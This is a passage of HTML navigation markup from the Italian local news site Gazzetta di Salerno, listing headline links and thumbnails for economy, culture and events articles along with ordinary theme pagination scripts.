                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5790";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" class="td-image-wrap " title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl">Prolungamento Metro all&#8217;Aeroporto, plauso Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14908";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2870";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "718";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
